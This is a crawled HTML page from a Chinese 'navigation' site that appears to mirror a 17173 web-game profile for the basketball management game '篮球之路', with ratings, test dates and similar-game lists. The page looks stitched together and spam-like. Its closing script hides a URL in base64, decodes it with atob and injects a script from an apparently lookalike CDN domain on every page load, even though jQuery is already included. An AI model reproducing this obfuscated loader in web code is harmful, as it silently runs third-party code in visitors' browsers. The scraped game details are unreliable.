

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jinpin-edu.cn/game/info-53740.html
body_size: 7068
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/ruin/scandal/sake.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>篮球之路_页游网篮球之路官网_jinpin-edu.cn页游网-金牌导航网</title>
    <meta name="title" content="篮球之路_页游网篮球之路官网_jinpin-edu.cn页游网-金牌导航网">
    <meta name="keywords" content="篮球之路,篮球之路官网,篮球之路网页游戏,篮球之路页游,篮球之路攻略,篮球之路资讯,篮球之路试玩评测,篮球之路攻略,篮球之路开服表,篮球之路开测表,篮球之路激活码">
    <meta name="description" content="页游网篮球之路官网合作专区为您提供最新的篮球之路官网资讯、最详细的篮球之路攻略、最全面的篮球之路开服表、最精美的篮球之路游戏截图和篮球之路视频,还提供篮球之路激活码、篮球之路礼包、篮球之路特权卡领取。">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="篮球之路_页游网篮球之路官网_jinpin-edu.cn页游网-金牌导航网"/>
    <meta property="og:keywords" content="篮球之路,篮球之路官网,篮球之路网页游戏,篮球之路页游,篮球之路攻略,篮球之路资讯,篮球之路试玩评测,篮球之路攻略,篮球之路开服表,篮球之路开测表,篮球之路激活码">
    <meta property="og:description" content="页游网篮球之路官网合作专区为您提供最新的篮球之路官网资讯、最详细的篮球之路攻略、最全面的篮球之路开服表、最精美的篮球之路游戏截图和篮球之路视频,还提供篮球之路激活码、篮球之路礼包、篮球之路特权卡领取。"/>
        <meta property="og:url" content="http://www.jinpin-edu.cn/game/info-53740.html"/>
    <link rel="canonical" href="http://www.jinpin-edu.cn/game/info-53740.html"/>
    <meta property="og:site_name" content="金牌导航网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/vary/bother/bacteria.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/" style="height:auto"><img src="/app/cargo/trap/individual.png" alt="金牌导航网" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/" style="height:auto">金牌导航网</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>篮球之路</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-05-01 16:01:06</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div><div id="mz"><img src="/img1xca/2938.png" style="width:100%"></div><!--用户登录及弹窗开始--><!--用户登录及弹窗结束--><div class="wrapper page-mod-tit5"><div class="header" id="header">    <div class="header-in">        <h2 id="modulelink73"><a class="logo-yeyou" href="/yeyou/" title="" target="_blank"><span>17173旗下</span></a></h2>        <!--mod-tit0-->        <div class="mod-tit0">            <h2>新闻中心</h2>        </div>        <!--/mod-tit0-->        <!--mod-tit1-->        <div class="mod-tit1">            <h2>新游频道</h2>        </div>        <!--/mod-tit1-->        <!--mod-tit2-->        <div class="mod-tit2">            <h2>产业频道</h2>        </div>        <!--/mod-tit2-->        <!--mod-tit3-->        <div class="mod-tit3">            <h2>活动中心</h2>        </div>        <!--/mod-tit3-->        <!--mod-tit4-->        <div class="mod-tit4">            <h2>综合文章</h2>        </div>        <!--/mod-tit4-->        <!--mod-tit5-->        <div class="mod-tit5">            <h2>找游戏库</h2>        </div>        <!--/mod-tit5-->        <!--mod-tit6-->        <div class="mod-tit6">            <h2>排行榜</h2>        </div>        <!--/mod-tit6-->        <!--mod-search0-->        <div class="mod-search0 adyeyounavtextmark" id="modulelink70">            <form action="#" method="get" name="form1" target="_blank" id="form1">                <label class="label"> </label>                <input type="text" name="keyword" id="search_keyword" class="txt" value="输入你感兴趣的内容" align="middle" onfocus="if(this.value==defaultValue){$(this).addClass('input-focus');this.value='';}" onblur="if(this.value==''){this.value=defaultValue;$(this).removeClass('input-focus');}">                <span class="btn"></span>            </form>                        <div class="mod-tag0">                            </div>        </div>                 <!--/mod-search0-->         <!--mod-scan0-->        <div class="mod-scan0"> <span class="pic-scan0" style="background-image:url(#);"></span> </div>        <!--/mod-scan0-->         <!--list-nav0-->        <ul class="list-nav0 js-sub-nav0 clearfix" id="modulelink69">            <li class="li"> <a class="li-a" href="/yeyou/" title="" target="_blank"><span>首页</span><i></i></a>                <ul class="sub-nav">                    <li class="sub-li"><a href="#" title="" target="_blank">首页</a></li>                </ul>            </li>            <li class="li sub-yes"> <a class="li-a" href="#" title="" target="_blank"><span>新闻</span><i></i></a>                <ul class="sub-nav">                    <li class="sub-li"><a href="#" title="" target="_blank">大陆新闻</a></li>                    <li class="sub-li"><a href="#" title="" target="_blank">海外新闻</a></li>                    <li class="sub-li"><a href="#" title="" target="_blank">产业新闻</a></li>                    <li class="sub-li"><a href="#" title="" target="_blank">人物专访</a></li>                    <li class="sub-li"><a href="#" title="" target="_blank">数据分析</a></li>                </ul>            </li>            <li class="li sub-yes"> <a class="li-a" href="/xin/" title="" target="_blank"><span>新游戏</span><i></i></a>                <ul class="sub-nav">                    <li class="sub-li"><a href="#" title="" target="_blank">大陆新游</a></li>                    <li class="sub-li"><a href="#" title="" target="_blank">海外新游</a></li>                    <li class="sub-li"><a href="/xin/list/swpctj.shtml" title="" target="_blank">试玩评测</a></li>                    <li class="sub-li"><a href="/xin/list/txyytj.shtml" title="" target="_blank">小扣趣评</a></li>                </ul>            </li>            <li class="li"> <a class="li-a" href="/kc/" title="" target="_blank"><span>开测表</span><i></i></a>                <ul class="sub-nav">                    <li class="sub-li"><a href="#" title="" target="_blank">首页</a></li>                </ul>            </li>            <li class="li sub-yes"> <a class="li-a" href="/hao/" title="" target="_blank"><span>发号</span><i></i></a>                <ul class="sub-nav">                    <li class="sub-li"><a href="#" title="" target="_blank">特权卡</a></li>                    <li class="sub-li"><a href="#" title="" target="_blank">激活码</a></li>                    <li class="sub-li"><a href="#" title="" target="_blank">礼包</a></li>                </ul>            </li>            <li class="li sub-yes"> <a class="li-a" href="/game/" title="" target="_blank"><span>找游戏</span><i></i></a>                <ul class="sub-nav">                    <li class="sub-li"><a href="#" title="" target="_blank">角色扮演</a></li>                    <li class="sub-li"><a href="#" title="" target="_blank">战争策略</a></li>                    <li class="sub-li"><a href="#" title="" target="_blank">休闲竞技</a></li>                    <li class="sub-li"><a href="#" title="" target="_blank">社区养成</a></li>                    <li class="sub-li"><a href="#" title="" target="_blank">模拟经营</a></li>                </ul>            </li>            <li class="li"> <a class="li-a" href="/kf/" title="" target="_blank"><span>开服表</span><i></i></a>                <ul class="sub-nav">                    <li class="sub-li"><a href="#" title="" target="_blank">首页</a></li>                </ul>            </li>            <li class="li"> <a class="li-a" href="#" title="" target="_blank"><span>美图</span><i></i></a>                <ul class="sub-nav">                    <li class="sub-li"><a href="#" title="" target="_blank">首页</a></li>                </ul>            </li>            <li class="li"> <a class="li-a" href="/top/" title="" target="_blank"><span>排行榜</span><i></i></a>                <ul class="sub-nav">                    <li class="sub-li"><a href="#" title="" target="_blank">首页</a></li>                </ul>            </li>            <li class="li"> <a class="li-a" href="#" title="" target="_blank"><span>视频</span><i></i></a>                <ul class="sub-nav">                    <li class="sub-li"><a href="#" title="" target="_blank">首页</a></li>                </ul>            </li>        </ul>                 <!--/list-nav0-->     </div></div> <div class="content1">            <div class="crumb">                <a href="#">页游网</a>                <span class="sep">&gt;</span>                <a href="#">找游戏首页</a>                <span class="sep">&gt;</span>                <a href="/game/info-53740.html">篮球之路</a>                            </div>            <div class="pn-game-info box-game-basic clearfix AeYeyouFinalTequan">                <div class="pn-game-info-c1">                    <div class="c1">                        <div class="avatar"></div>                                                    <div class="box-reserve">                                <a href="javascript:;" class="bt-reserve">                                    <span class="num">热度<br><b>4015</b></span>                                    <span class="txt">预订</span>                                </a>                                <div class="tip">                                    <i></i>                                    <p class="txt">预订一下，最新发号绝不错过</p>                                </div>                            </div>                                            </div>                    <div class="c2">                        <h2 class="name game-tit">                            篮球之路                        </h2>                        <div class="box-bt">                                                                                  <a href="/hao/sche-info-53740.html" target="_blank" class="bt-apply">领取礼包</a>                                                                                    <a target="_blank" href="#" class="bt-new-server">                                <span class="tit">最新开服</span>                                <span class="count"><i></i>6</span>                            </a>                                                                              </div>                        <div class="box-type">                            <ul class="list-type">                                                                    <li>类型：                                                                                    <a target="_blank" href="#">模拟经营</a>                                                                            </li>                                                                                                    <li>题材：                                                                                    <a target="_blank" href="#">体育</a>                                                                            </li>                                                                                                    <li class="ex">标签：                                                                                    <a target="_blank" href="#">篮球</a>                                                                            </li>                                                                                                    <li>画面：                                                                                    <a target="_blank" href="#">2D</a>                                                                            </li>                                                                                                    <li>战斗：                                                                                    <a target="_blank" href="#">即时</a>                                                                            </li>                                                                                                    <li class="ex">开发商：                                                                                    上海造艺网络科技有限公司                                                                            </li>                                                            </ul>                        </div>                        <div class="box-state">                                                            <div class="box-state-cur">                                                                                                                                                <span>奇迹资料片</span>（2017年04月13日）                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>                                                                <div class="box-state-all">                                    <div class="box-state-all-in">                                                                                <div class="item cur"><span>奇迹资料片</span>                                            （2017.04.13）</div>                                                                                <div class="item"><span>公测</span>                                            （2017.01.09）</div>                                                                                <div class="item"><span>二次内测</span>                                            （2017.01.02）</div>                                                                                <div class="item"><span>首次内测</span>                                            （2016.12.26）</div>                                                                                <div class="item"><span>三次封测</span>                                            （2016.12.19）</div>                                                                                <div class="item"><span>二次封测</span>                                            （2016.12.12）</div>                                                                                <div class="item"><span>首次封测</span>                                            （2016.12.05）</div>                                                                            </div>                                </div>                                                                                    </div>                                            </div>                </div>                <div class="pn-game-info-c2">                    <div class="box-score1 box-score1-ex6">5.5</div>                    <div class="box-star">                        <div class="box-star-in" style="width:55%"></div>                    </div>                    <p class="count-comment js-comment-item2" data-topicid="53740_info_90104">共 <b class="js-comment-count">0</b> 条点评</p>                    <div class="box-star-play">                                                    <a class="bt1" href="#" target="_blank">开始游戏</a>                                                                    </div>                </div>            </div>            <div class="pn-game-detail">                <div class="pn-game-detail-hd">                    <ul class="tab comm-tab1">                        <li class="tab-item current">                            <a class="tab-con" href="/game/info-53740.html"><span class="tit">基本信息</span></a><i class="sep"></i>                        </li>                        <li class="tab-item">                            <a class="tab-con" href="#"><span class="tit">点评（<b><span class="js-comment-item2" data-topicid="53740_info_90104"><span class="js-comment-count">0</span></span></b>）</span></a><i class="sep"></i>                        </li>                        <li class="tab-item">                            <a class="tab-con" href="#"><span class="tit">新闻（<b>0</b>）</span></a><i class="sep"></i>                        </li>                        <li class="tab-item">                            <a class="tab-con" href="#"><span class="tit">攻略（<b>0</b>）</span></a><i class="sep"></i>                        </li>                                                    <li class="tab-item">                                <a class="tab-con" href="#"><span class="tit">运营商</span></a><i class="sep"></i>                            </li>                                            </ul>                </div>                <div class="pn-game-detail-bd">                                        <div class="comm-mod mod-game-intro">                        <div class="comm-mod-hd"><h2 class="tit"><i></i>游戏简介</h2></div>                        <div class="comm-mod-bd">                            <p>                            《篮球之路》是一款根据实施对战的网络体育类策略网页游戏，玩家在游戏中当一名老板，做为球队老板掌握所有球星的属性力图在众多的比赛中脱颖而出，夺取王冠！                            </p>                        </div>                    </div>                                                            <div class="comm-mod mod-game-photo">                        <div class="comm-mod-hd"><h2 class="tit"><i></i>游戏画面</h2></div>                        <div class="comm-mod-bd owl">                            <div class="owl-con" id="owl_game">                                                                <div class="box-game-photo">                                    <div class="list-item">                                        <div class="art-item">                                            <a href="#" target="_blank" class="art-item-pt" data-bigpicindex="0">                                                <span class="avatar">                                                    </span>                                                <span class="txt">                                                    <span class="tit">《篮球之路》游戏截图</span>                                                </span>                                            </a>                                        </div>                                    </div>                                </div>                                                            </div>                            <a href="javascript:;" class="owl-bt-prev">&lt;<b class="mask"></b></a>                            <a href="javascript:;" class="owl-bt-next">&gt;<b class="mask"></b></a>                        </div>                    </div>                                                            <div class="comm-mod mod-info-other">                        <div class="comm-mod-hd"><h2 class="tit"><i></i>其他信息</h2></div>                        <div class="comm-mod-bd">                            <div class="comm-table">                                <table>                                    <tbody>                                        <tr>                                            <th class="col1">更新时间</th>                                            <td class="col2">2016-12-30</td>                                            <th class="col3">同类排行</th>                                            <td class="col4">当前：第 <a class="up" target="_blank" href="#">2</a> 位 <span class="c-tx">(最佳：第 1 位)</span></td>                                        </tr>                                        <tr>                                            <th class="col1">入库时间</th>                                            <td class="col2">2016-11-23</td>                                            <th class="col3">总排行</th>                                            <td class="col4">当前：第 <a class="up" href="/top/" target="_blank">74</a> 位 <span class="c-tx">(最佳：第 2 位)</span></td>                                        </tr>                                        <tr>                                            <th class="col1">试玩评测</th>                                            <td class="col2"><span class="c-tx">暂无内容</span></td>                                            <th class="col3">别名或外文名</th>                                            <td class="col4">                                                                                                                                                        《篮球大当家》                                                                                                                                                </td>                                        </tr>                                        <tr>                                            <th class="col1">曾获荣誉</th>                                            <td class="col2">                                                                                            </td>                                            <th class="col3">微端</th>                                            <td class="col4">                                                                                                尚未提供                                                                                            </td>                                        </tr>                                    </tbody>                                </table>                            </div>                        </div>                    </div>                                        <div class="comm-mod mod-game-same">                        <div class="comm-mod-hd">                            <h2 class="tit"><i></i>同类游戏</h2>                                                        <a href="javascript:;" class="bt-refresh"><i class="ico-refresh"></i>换一批看看</a>                                                    </div>                        <div class="comm-mod-bd" style="height:197px;">                                                                                    <ul class="comm-plist1 plist1-game">                                                            <li class="list-item">                                    <div class="art-item">                                        <a href="#" class="art-item-pt" target="_blank">                                            <span class="avatar">                                                </span>                                            <span class="txt">                                                <span class="tit">恋爱书店</span>                                                <span class="cate">                                                    <span>2D</span>                                                                                                        <span class="sep">/</span>                                                                                                                                                            <span>动漫</span>                                                                                                                                                            <span class="sep">/</span>                                                                                                                                                            <span>18x</span>                                                                                                    </span>                                                <span class="info">                                                    <span>5.8</span>                                                    <span>VPN</span>                                                                                                    </span>                                                <b class="mask"></b>                                            </span>                                        </a>                                    </div>                                </li>                                                                                                                    <li class="list-item">                                    <div class="art-item">                                        <a href="#" class="art-item-pt" target="_blank">                                            <span class="avatar">                                                </span>                                            <span class="txt">                                                <span class="tit">Q萌大富翁之白手起家</span>                                                <span class="cate">                                                    <span>2D</span>                                                                                                        <span class="sep">/</span>                                                                                                                                                            <span>动漫</span>                                                                                                                                                            <span class="sep">/</span>                                                                                                                                                            <span>H5</span>                                                                                                    </span>                                                <span class="info">                                                    <span>5</span>                                                                                                                                                        </span>                                                <b class="mask"></b>                                            </span>                                        </a>                                    </div>                                </li>                                                                                                                    <li class="list-item">                                    <div class="art-item">                                        <a href="#" class="art-item-pt" target="_blank">                                            <span class="avatar">                                                </span>                                            <span class="txt">                                                <span class="tit">绿茵巨星</span>                                                <span class="cate">                                                    <span>3D</span>                                                                                                        <span class="sep">/</span>                                                                                                                                                            <span>体育</span>                                                                                                                                                            <span class="sep">/</span>                                                                                                                                                            <span>足球</span>                                                                                                    </span>                                                <span class="info">                                                    <span>5.8</span>                                                                                                                                                        </span>                                                <b class="mask"></b>                                            </span>                                        </a>                                    </div>                                </li>                                                                                                                    <li class="list-item">                                    <div class="art-item">                                        <a href="#" class="art-item-pt" target="_blank">                                            <span class="avatar">                                                </span>                                            <span class="txt">                                                <span class="tit">足球大师2017</span>                                                <span class="cate">                                                    <span>3D</span>                                                                                                        <span class="sep">/</span>                                                                                                                                                            <span>体育</span>                                                                                                                                                            <span class="sep">/</span>                                                                                                                                                            <span>足球</span>                                                                                                    </span>                                                <span class="info">                                                    <span>5.9</span>                                                                                                                                                        </span>                                                <b class="mask"></b>                                            </span>                                        </a>                                    </div>                                </li>                                                        </ul>                                                                                                                <ul class="comm-plist1 plist1-game" style="display:none;">                                                            <li class="list-item">                                    <div class="art-item">                                        <a href="#" class="art-item-pt" target="_blank">                                            <span class="avatar">                                                </span>                                            <span class="txt">                                                <span class="tit">最佳阵容</span>                                                <span class="cate">                                                    <span>2D</span>                                                                                                        <span class="sep">/</span>                                                                                                                                                            <span>体育</span>                                                                                                                                                            <span class="sep">/</span>                                                                                                                                                            <span>足球</span>                                                                                                    </span>                                                <span class="info">                                                    <span>5.5</span>                                                                                                                                                        </span>                                                <b class="mask"></b>                                            </span>                                        </a>                                    </div>                                </li>                                                                                                                    <li class="list-item">                                    <div class="art-item">                                        <a href="#" class="art-item-pt" target="_blank">                                            <span class="avatar">                                                </span>                                            <span class="txt">                                                <span class="tit">我要上头条</span>                                                <span class="cate">                                                    <span>2D</span>                                                                                                        <span class="sep">/</span>                                                                                                                                                            <span>动漫</span>                                                                                                                                                            <span class="sep">/</span>                                                                                                                                                            <span>H5</span>                                                                                                    </span>                                                <span class="info">                                                    <span>3</span>                                                                                                                                                        </span>                                                <b class="mask"></b>                                            </span>                                        </a>                                    </div>                                </li>                                                                                                                    <li class="list-item">                                    <div class="art-item">                                        <a href="#" class="art-item-pt" target="_blank">                                            <span class="avatar">                                                </span>                                            <span class="txt">                                                <span class="tit">黄金渔场</span>                                                <span class="cate">                                                    <span>2D</span>                                                                                                        <span class="sep">/</span>                                                                                                                                                            <span>航海</span>                                                                                                                                                            <span class="sep">/</span>                                                                                                                                                            <span>H5</span>                                                                                                    </span>                                                <span class="info">                                                    <span>5</span>                                                                                                                                                        </span>                                                <b class="mask"></b>                                            </span>                                        </a>                                    </div>                                </li>                                                                                                                    <li class="list-item">                                    <div class="art-item">                                        <a href="#" class="art-item-pt" target="_blank">                                            <span class="avatar">                                                </span>                                            <span class="txt">                                                <span class="tit">热血球球</span>                                                <span class="cate">                                                    <span>2D</span>                                                                                                        <span class="sep">/</span>                                                                                                                                                            <span>体育</span>                                                                                                                                                            <span class="sep">/</span>                                                                                                                                                            <span>H5</span>                                                                                                    </span>                                                <span class="info">                                                    <span>5.3</span>                                                                                                                                                        </span>                                                <b class="mask"></b>                                            </span>                                        </a>                                    </div>                                </li>                                                        </ul>                                                                                                                <ul class="comm-plist1 plist1-game" style="display:none;">                                                            <li class="list-item">                                    <div class="art-item">                                        <a href="#" class="art-item-pt" target="_blank">                                            <span class="avatar">                                                </span>                                            <span class="txt">                                                <span class="tit">商业传奇</span>                                                <span class="cate">                                                    <span>2D</span>                                                                                                        <span class="sep">/</span>                                                                                                                                                            <span>动漫</span>                                                                                                                                                            <span class="sep">/</span>                                                                                                                                                            <span>H5</span>                                                                                                    </span>                                                <span class="info">                                                    <span>5</span>                                                                                                                                                        </span>                                                <b class="mask"></b>                                            </span>                                        </a>                                    </div>                                </li>                                                                                                                    <li class="list-item">                                    <div class="art-item">                                        <a href="#" class="art-item-pt" target="_blank">                                            <span class="avatar">                                                </span>                                            <span class="txt">                                                <span class="tit">球迷制造</span>                                                <span class="cate">                                                    <span>2D</span>                                                                                                        <span class="sep">/</span>                                                                                                                                                            <span>体育</span>                                                                                                                                                            <span class="sep">/</span>                                                                                                                                                            <span>H5</span>                                                                                                    </span>                                                <span class="info">                                                    <span>5.3</span>                                                                                                                                                        </span>                                                <b class="mask"></b>                                            </span>                                        </a>                                    </div>                                </li>                                                                                                                    <li class="list-item">                                    <div class="art-item">                                        <a href="#" class="art-item-pt" target="_blank">                                            <span class="avatar">                                                </span>                                            <span class="txt">                                                <span class="tit">逗比摩天楼</span>                                                <span class="cate">                                                    <span>2D</span>                                                                                                        <span class="sep">/</span>                                                                                                                                                            <span>动漫</span>                                                                                                                                                            <span class="sep">/</span>                                                                                                                                                            <span>H5</span>                                                                                                    </span>                                                <span class="info">                                                    <span>4.8</span>                                                                                                                                                        </span>                                                <b class="mask"></b>                                            </span>                                        </a>                                    </div>                                </li>                                                                                                                    <li class="list-item">                                    <div class="art-item">                                        <a href="#" class="art-item-pt" target="_blank">                                            <span class="avatar">                                                </span>                                            <span class="txt">                                                <span class="tit">梦幻家园</span>                                                <span class="cate">                                                    <span>2D</span>                                                                                                        <span class="sep">/</span>                                                                                                                                                            <span>动漫</span>                                                                                                                                                            <span class="sep">/</span>                                                                                                                                                            <span>H5</span>                                                                                                    </span>                                                <span class="info">                                                    <span>5</span>                                                                                                                                                        </span>                                                <b class="mask"></b>                                            </span>                                        </a>                                    </div>                                </li>                                                        </ul>                                                                                </div>                    </div>                                                        </div>            </div>        </div><!--end the content--> <div class="footer-wb">    <div class="footer-wb-in"><span class="tit">关注jinpin-edu.cn</span><a href="#" target="_blank" class="t-i t-sohu">搜狐微博</a><!--a href="#" target="_blank" class="t-i t-sina">新浪微博</a--><a href="#" target="_blank" class="t-i t-tc">腾讯微博</a></div></div><div class="footer">    <div class="footer-in">        <div class="logo-w"><a href="/yeyou/" target="_blank" class="logo logo-s">页游网</a></div>        <div class="links-w">            <p class="links-box">                <a href="#" target="_blank" class="link">关于我们</a><span class="sep">|</span><a href="#" target="_blank" class="link">人才招聘</a><span class="sep">|</span><a href="#" target="_blank" class="link">广告服务</a><span class="sep">|</span><a href="#" target="_blank" class="link">网站合作</a><span class="sep">|</span><a href="#" target="_blank" class="link">联系方式</a><span class="sep">|</span><a href="/help/" target="_blank" class="link">客服中心</a></p>            <p class="copyright">京ICP备11007422号 | 京网文(2011)0293-103号 | 京网文(2011)0260-093号 | <a href="#" target="_blank" class="link"></a>  <a target="_blank" href="#"></a></p>        </div>    </div></div></div><!--end the wrapper--><div class="pn-share" id="pn_share"><div class="mod-share"></div><a href="javascript:;" class="bt-to-top"><i class="ico-arrow-t"></i>    <span class="txt">返回<br>顶部</span></a></div><!--[if lte IE 7]><![endif]--><!-- START 17173 Site Census --><noscript></noscript><!-- END 17173 Site Census --><div style="display:none;" class="adYeyouRightBottom1"></div><div class="outlinks"></div></div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      

<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti religious">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/game/info-53740.html" title="篮球之路">篮球之路</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/game/info-53898.html" title="炫酷西游">炫酷西游</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/game/info-53833.html" title="生化危机7网页版">生化危机7网页版</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/game/info-53808.html-url17173rm.html" title="热血修仙之传奇">热血修仙之传奇</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/game/info-53787.html" title="西游伏妖篇">西游伏妖篇</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/game/201604/254438681955.html" title="178游戏备案 ">178游戏备案 </a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/game/nb/" title="南帝北丐">南帝北丐</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/game/info-53822.html" title="绝世仙王">绝世仙王</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/game/thread-4363572-1-1.html" title="[杂谈]哪个知道？星级大师 已过25关 为啥没有奖励头像[复制链接]">[杂谈]哪个知道？星级大师 已过25关 为啥没有奖励头像[复制链接]</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/game/info-53872.html-url17173rm.html" title="烈焰传奇">烈焰传奇</a><b>2023-05-01 16:01:06</b></li>
                                            </ul>
                </div>
            </div>
      

<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti torture hook outstanding">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 金牌导航网</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>